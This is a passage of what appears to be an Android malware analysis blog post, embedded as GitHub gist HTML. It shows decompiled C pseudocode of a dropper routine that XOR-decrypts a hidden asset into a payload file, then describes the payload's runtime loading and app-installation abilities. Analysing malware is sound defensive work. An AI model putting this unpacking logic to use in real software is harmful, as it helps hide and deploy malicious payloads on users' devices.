          <td id="file-payloaddecryption-c-L41" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="41"></td> 
          <td id="file-payloaddecryption-c-LC41" class="blob-code blob-code-inner js-file-line"> int bytes_available; // [sp+1Ch] [bp-3Ch]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L42" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="42"></td> 
          <td id="file-payloaddecryption-c-LC42" class="blob-code blob-code-inner js-file-line"> int fileDumped; // [sp+20h] [bp-38h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L43" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="43"></td> 
          <td id="file-payloaddecryption-c-LC43" class="blob-code blob-code-inner js-file-line"> int v46; // [sp+24h] [bp-34h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L44" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="44"></td> 
          <td id="file-payloaddecryption-c-LC44" class="blob-code blob-code-inner js-file-line"> int CTXClass; // [sp+28h] [bp-30h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L45" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="45"></td> 
          <td id="file-payloaddecryption-c-LC45" class="blob-code blob-code-inner js-file-line"> int Assets; // [sp+2Ch] [bp-2Ch]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L46" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="46"></td> 
          <td id="file-payloaddecryption-c-LC46" class="blob-code blob-code-inner js-file-line"> int AsetsManagerClass; // [sp+30h] [bp-28h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L47" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="47"></td> 
          <td id="file-payloaddecryption-c-LC47" class="blob-code blob-code-inner js-file-line"> int key; // [sp+34h] [bp-24h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L48" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="48"></td> 
          <td id="file-payloaddecryption-c-LC48" class="blob-code blob-code-inner js-file-line"> int readMethodID; // [sp+38h] [bp-20h]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L49" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="49"></td> 
          <td id="file-payloaddecryption-c-LC49" class="blob-code blob-code-inner js-file-line"> int v52; // [sp+3Ch] [bp-1Ch]</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L50" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="50"></td> 
          <td id="file-payloaddecryption-c-LC50" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L51" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="51"></td> 
          <td id="file-payloaddecryption-c-LC51" class="blob-code blob-code-inner js-file-line"> v39 = encryptedFileName;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L52" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="52"></td> 
          <td id="file-payloaddecryption-c-LC52" class="blob-code blob-code-inner js-file-line"> ctx_1 = ctx;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L53" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="53"></td> 
          <td id="file-payloaddecryption-c-LC53" class="blob-code blob-code-inner js-file-line"> ENV_ = a1;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L54" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="54"></td> 
          <td id="file-payloaddecryption-c-LC54" class="blob-code blob-code-inner js-file-line"> filename = ((*a1)-&gt;GetStringUTFChars)(a1, outFile, 0);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L55" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="55"></td> 
          <td id="file-payloaddecryption-c-LC55" class="blob-code blob-code-inner js-file-line"> out_filename = j_fopen(filename, &amp;WRITE_MODE);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L56" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="56"></td> 
          <td id="file-payloaddecryption-c-LC56" class="blob-code blob-code-inner js-file-line"> if ( !out_filename )</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L57" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="57"></td> 
          <td id="file-payloaddecryption-c-LC57" class="blob-code blob-code-inner js-file-line"> return 0;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L58" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="58"></td> 
          <td id="file-payloaddecryption-c-LC58" class="blob-code blob-code-inner js-file-line"> FindClass = (*ENV_)-&gt;FindClass;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L59" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="59"></td> 
          <td id="file-payloaddecryption-c-LC59" class="blob-code blob-code-inner js-file-line"> v8 = decryptString_wrapper(&amp;CNTX, 24);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L60" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="60"></td> 
          <td id="file-payloaddecryption-c-LC60" class="blob-code blob-code-inner js-file-line"> CTXClass = (FindClass)(ENV_, v8);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L61" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="61"></td> 
          <td id="file-payloaddecryption-c-LC61" class="blob-code blob-code-inner js-file-line"> getMethodID_1a = (*ENV_)-&gt;GetMethodID;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L62" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="62"></td> 
          <td id="file-payloaddecryption-c-LC62" class="blob-code blob-code-inner js-file-line"> getAssets = decryptString_wrapper(&amp;unk_401C, 10);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L63" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="63"></td> 
          <td id="file-payloaddecryption-c-LC63" class="blob-code blob-code-inner js-file-line"> v10 = decryptString_wrapper(&amp;unk_4026, 37);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L64" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="64"></td> 
          <td id="file-payloaddecryption-c-LC64" class="blob-code blob-code-inner js-file-line"> getAssetsMethodID = (getMethodID_1a)(ENV_, CTXClass, getAssets, v10);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L65" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="65"></td> 
          <td id="file-payloaddecryption-c-LC65" class="blob-code blob-code-inner js-file-line"> Assets = ((*ENV_)-&gt;CallObjectMethod)(ENV_, ctx_1, getAssetsMethodID);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L66" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="66"></td> 
          <td id="file-payloaddecryption-c-LC66" class="blob-code blob-code-inner js-file-line"> FindClass_1 = (*ENV_)-&gt;FindClass;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L67" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="67"></td> 
          <td id="file-payloaddecryption-c-LC67" class="blob-code blob-code-inner js-file-line"> v13 = decryptString_wrapper(&amp;unk_404B, 33); // android/content/res/AssetManager</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L68" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="68"></td> 
          <td id="file-payloaddecryption-c-LC68" class="blob-code blob-code-inner js-file-line"> AsetsManagerClass = (FindClass_1)(ENV_, v13);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L69" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="69"></td> 
          <td id="file-payloaddecryption-c-LC69" class="blob-code blob-code-inner js-file-line"> getMethodID_2 = (*ENV_)-&gt;GetMethodID;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L70" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="70"></td> 
          <td id="file-payloaddecryption-c-LC70" class="blob-code blob-code-inner js-file-line"> open = decryptString_wrapper(&amp;unk_406C, 5);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L71" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="71"></td> 
          <td id="file-payloaddecryption-c-LC71" class="blob-code blob-code-inner js-file-line"> v16 = decryptString_wrapper(&amp;unk_4071, 42);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L72" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="72"></td> 
          <td id="file-payloaddecryption-c-LC72" class="blob-code blob-code-inner js-file-line"> OpenMethodID = (getMethodID_2)(ENV_, AsetsManagerClass, open, v16);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L73" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="73"></td> 
          <td id="file-payloaddecryption-c-LC73" class="blob-code blob-code-inner js-file-line"> FileHandler = ((*ENV_)-&gt;CallObjectMethod)(ENV_, Assets, OpenMethodID, v39);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L74" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="74"></td> 
          <td id="file-payloaddecryption-c-LC74" class="blob-code blob-code-inner js-file-line"> FindClass_2 = (*ENV_)-&gt;FindClass;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L75" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="75"></td> 
          <td id="file-payloaddecryption-c-LC75" class="blob-code blob-code-inner js-file-line"> InputStream = decryptString_wrapper(&amp;java_io_InputStream, 20);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L76" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="76"></td> 
          <td id="file-payloaddecryption-c-LC76" class="blob-code blob-code-inner js-file-line"> inputStreamClass = (FindClass_2)(ENV_, InputStream);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L77" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="77"></td> 
          <td id="file-payloaddecryption-c-LC77" class="blob-code blob-code-inner js-file-line"> GetMethodID = (*ENV_)-&gt;GetMethodID;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L78" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="78"></td> 
          <td id="file-payloaddecryption-c-LC78" class="blob-code blob-code-inner js-file-line"> available = decryptString_wrapper(&amp;::available, 10);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L79" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="79"></td> 
          <td id="file-payloaddecryption-c-LC79" class="blob-code blob-code-inner js-file-line"> v22 = decryptString_wrapper(&amp;unk_40B9, 4);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L80" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="80"></td> 
          <td id="file-payloaddecryption-c-LC80" class="blob-code blob-code-inner js-file-line"> availableMethodID = (GetMethodID)(ENV_, inputStreamClass, available, v22);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L81" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="81"></td> 
          <td id="file-payloaddecryption-c-LC81" class="blob-code blob-code-inner js-file-line"> bytes_available = ((*ENV_)-&gt;CallIntMethod)(ENV_, FileHandler, availableMethodID);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L82" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="82"></td> 
          <td id="file-payloaddecryption-c-LC82" class="blob-code blob-code-inner js-file-line"> fileDumped = ((*ENV_)-&gt;NewByteArray)(ENV_, bytes_available);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L83" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="83"></td> 
          <td id="file-payloaddecryption-c-LC83" class="blob-code blob-code-inner js-file-line"> out_buffer = ((*ENV_)-&gt;GetByteArrayElements)(ENV_, fileDumped, 0);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L84" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="84"></td> 
          <td id="file-payloaddecryption-c-LC84" class="blob-code blob-code-inner js-file-line"> key = getkey(filename);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L85" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="85"></td> 
          <td id="file-payloaddecryption-c-LC85" class="blob-code blob-code-inner js-file-line"> getMethodID_3 = (*ENV_)-&gt;GetMethodID;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L86" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="86"></td> 
          <td id="file-payloaddecryption-c-LC86" class="blob-code blob-code-inner js-file-line"> read = decryptString_wrapper(&amp;unk_40BD, 5);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L87" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="87"></td> 
          <td id="file-payloaddecryption-c-LC87" class="blob-code blob-code-inner js-file-line"> v26 = decryptString_wrapper(&amp;unk_40C2, 6);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L88" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="88"></td> 
          <td id="file-payloaddecryption-c-LC88" class="blob-code blob-code-inner js-file-line"> index_out = 0;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L89" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="89"></td> 
          <td id="file-payloaddecryption-c-LC89" class="blob-code blob-code-inner js-file-line"> readMethodID = (getMethodID_3)(ENV_, inputStreamClass, read, v26);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L90" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="90"></td> 
          <td id="file-payloaddecryption-c-LC90" class="blob-code blob-code-inner js-file-line"> shift = 0;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L91" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="91"></td> 
          <td id="file-payloaddecryption-c-LC91" class="blob-code blob-code-inner js-file-line"> for ( i = 1; ; i = j_fwrite(out_buffer, 1, readBytes, out_filename) == readBytes ? index : 0 )</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L92" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="92"></td> 
          <td id="file-payloaddecryption-c-LC92" class="blob-code blob-code-inner js-file-line"> {</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L93" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="93"></td> 
          <td id="file-payloaddecryption-c-LC93" class="blob-code blob-code-inner js-file-line"> index = i;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L94" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="94"></td> 
          <td id="file-payloaddecryption-c-LC94" class="blob-code blob-code-inner js-file-line"> readBytes = ((*ENV_)-&gt;CallIntMethod)(ENV_, FileHandler, readMethodID, fileDumped);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L95" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="95"></td> 
          <td id="file-payloaddecryption-c-LC95" class="blob-code blob-code-inner js-file-line"> if ( readBytes &lt;= 0 )</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L96" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="96"></td> 
          <td id="file-payloaddecryption-c-LC96" class="blob-code blob-code-inner js-file-line"> break;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L97" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="97"></td> 
          <td id="file-payloaddecryption-c-LC97" class="blob-code blob-code-inner js-file-line"> v46 = shift - index_out;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L98" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="98"></td> 
          <td id="file-payloaddecryption-c-LC98" class="blob-code blob-code-inner js-file-line"> v52 = bytes_available + key + shift - index_out;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L99" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="99"></td> 
          <td id="file-payloaddecryption-c-LC99" class="blob-code blob-code-inner js-file-line"> while ( 1 )</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L100" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="100"></td> 
          <td id="file-payloaddecryption-c-LC100" class="blob-code blob-code-inner js-file-line"> {</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L101" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="101"></td> 
          <td id="file-payloaddecryption-c-LC101" class="blob-code blob-code-inner js-file-line"> shift = v46 + index_out;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L102" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="102"></td> 
          <td id="file-payloaddecryption-c-LC102" class="blob-code blob-code-inner js-file-line"> if ( index_out &gt;= readBytes )</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L103" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="103"></td> 
          <td id="file-payloaddecryption-c-LC103" class="blob-code blob-code-inner js-file-line"> break;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L104" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="104"></td> 
          <td id="file-payloaddecryption-c-LC104" class="blob-code blob-code-inner js-file-line"> out_buffer[index_out] ^= v52 + index_out - bytes_available / key;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L105" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="105"></td> 
          <td id="file-payloaddecryption-c-LC105" class="blob-code blob-code-inner js-file-line"> index_out += 2;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L106" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="106"></td> 
          <td id="file-payloaddecryption-c-LC106" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L107" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="107"></td> 
          <td id="file-payloaddecryption-c-LC107" class="blob-code blob-code-inner js-file-line"> index_out -= readBytes;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L108" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="108"></td> 
          <td id="file-payloaddecryption-c-LC108" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L109" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="109"></td> 
          <td id="file-payloaddecryption-c-LC109" class="blob-code blob-code-inner js-file-line"> j_fclose(out_filename);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L110" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="110"></td> 
          <td id="file-payloaddecryption-c-LC110" class="blob-code blob-code-inner js-file-line"> getMethodID = (*ENV_)-&gt;GetMethodID;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L111" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="111"></td> 
          <td id="file-payloaddecryption-c-LC111" class="blob-code blob-code-inner js-file-line"> v32 = decryptString_wrapper(&amp;unk_40C8, 6);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L112" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="112"></td> 
          <td id="file-payloaddecryption-c-LC112" class="blob-code blob-code-inner js-file-line"> v33 = decryptString_wrapper(&amp;unk_40CE, 4);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L113" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="113"></td> 
          <td id="file-payloaddecryption-c-LC113" class="blob-code blob-code-inner js-file-line"> v34 = (getMethodID)(ENV_, inputStreamClass, v32, v33);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L114" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="114"></td> 
          <td id="file-payloaddecryption-c-LC114" class="blob-code blob-code-inner js-file-line"> ((*ENV_)-&gt;CallVoidMethod)(ENV_, FileHandler, v34);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L115" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="115"></td> 
          <td id="file-payloaddecryption-c-LC115" class="blob-code blob-code-inner js-file-line"> ((*ENV_)-&gt;ReleaseStringUTFChars)(ENV_, outFile, filename);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L116" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="116"></td> 
          <td id="file-payloaddecryption-c-LC116" class="blob-code blob-code-inner js-file-line"> ((*ENV_)-&gt;ReleaseByteArrayElements)(ENV_, fileDumped, out_buffer, 0);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L117" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="117"></td> 
          <td id="file-payloaddecryption-c-LC117" class="blob-code blob-code-inner js-file-line"> ((*ENV_)-&gt;DeleteLocalRef)(ENV_, CTXClass);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L118" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="118"></td> 
          <td id="file-payloaddecryption-c-LC118" class="blob-code blob-code-inner js-file-line"> ((*ENV_)-&gt;DeleteLocalRef)(ENV_, AsetsManagerClass);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L119" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="119"></td> 
          <td id="file-payloaddecryption-c-LC119" class="blob-code blob-code-inner js-file-line"> ((*ENV_)-&gt;DeleteLocalRef)(ENV_, inputStreamClass);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L120" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="120"></td> 
          <td id="file-payloaddecryption-c-LC120" class="blob-code blob-code-inner js-file-line"> ((*ENV_)-&gt;DeleteLocalRef)(ENV_, Assets);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L121" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="121"></td> 
          <td id="file-payloaddecryption-c-LC121" class="blob-code blob-code-inner js-file-line"> ((*ENV_)-&gt;DeleteLocalRef)(ENV_, FileHandler);</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L122" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="122"></td> 
          <td id="file-payloaddecryption-c-LC122" class="blob-code blob-code-inner js-file-line"> return index;</td> 
         </tr> 
         <tr> 
          <td id="file-payloaddecryption-c-L123" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="123"></td> 
          <td id="file-payloaddecryption-c-LC123" class="blob-code blob-code-inner js-file-line">}</td> 
         </tr> 
        </tbody>
       </table> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="gist-meta"> 
   <a href="https://gist.github.com/alximw/4368174990733569a67384e5c2a2bd7c/raw/9c8a6f9df0e81cb1cf4d2836b882ddc4ecd9a514/PayloadDecryption.c" style="float: right" class="Link--inTextBlock">view raw</a> 
   <a href="https://gist.github.com/alximw/4368174990733569a67384e5c2a2bd7c#file-payloaddecryption-c" class="Link--inTextBlock"> PayloadDecryption.c </a> hosted with ❤ by 
   <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
  </div> 
 </div> 
</div> 
<p></p> 
<p><span style="font-weight: 400;">Once the payload is loaded, an instance of one of the classes contained in the dropped file is natively created using the reflection API. The instantiated class implements the </span><i><span style="font-weight: 400;">Handler.Callback</span></i><span style="font-weight: 400;"> interface, which allows it to handle </span><i><span style="font-weight: 400;">Message</span></i><span style="font-weight: 400;"> objects containing parcelable objects. The natively created object is returned to the dropper, which transfers the control to the payload by calling the </span><i><span style="font-weight: 400;">handleMessage</span></i><span style="font-weight: 400;"> function of the object and passing a Message object with a specific code and a </span><i><span style="font-weight: 400;">hashmap</span></i><span style="font-weight: 400;"> with some information about the dropper. The dropped payload </span><span style="font-weight: 400;">is not too different from other trojans/backdoors in the wild, and includes some of the common behavior:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Capabilities to install/update new applications and load other components in runtime; this feature includes the complete logic to handle installation errors.&nbsp;<script src="https://gist.github.com/alximw/ebd9098d7aad0ce124abec719169e92c.js"></script>
   <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css">
   <div id="gist99038694" class="gist"> 
    <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
     <div class="gist-data"> 
      <div class="js-gist-file-update-container js-task-list-container"> 
       <div id="file-installsample-java" class="file my-2"> 
        <div itemprop="text" class="Box-body p-0 blob-wrapper data type-java  "> 
         <div class="js-check-bidi js-blob-code-container blob-code-content"> 
          <template class="js-file-alert-template"> 
           <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
            <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
             <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
            </svg> 
            <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
            <div data-view-component="true" class="flash-action"> 
             <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
            </div> 
           </div>
          </template> 
          <template class="js-line-alert-template"> 
           <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
            <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
             <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
            </svg> </span>
          </template> 
          <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="Java" data-tagsearch-path="InstallSample.java"> 
           <tbody>
            <tr> 
             <td id="file-installsample-java-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
             <td id="file-installsample-java-LC1" class="blob-code blob-code-inner js-file-line">public static String installSample(Context arg11, String sampleName, String apk_name, String arg14) { </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
             <td id="file-installsample-java-LC2" class="blob-code blob-code-inner js-file-line"> String v2_3;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
             <td id="file-installsample-java-LC3" class="blob-code blob-code-inner js-file-line"> int error_code;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
             <td id="file-installsample-java-LC4" class="blob-code blob-code-inner js-file-line"> String v5;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
             <td id="file-installsample-java-LC5" class="blob-code blob-code-inner js-file-line"> int v1_1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
             <td id="file-installsample-java-LC6" class="blob-code blob-code-inner js-file-line"> String v2;</td> 
            </tr> 
            <tr> 
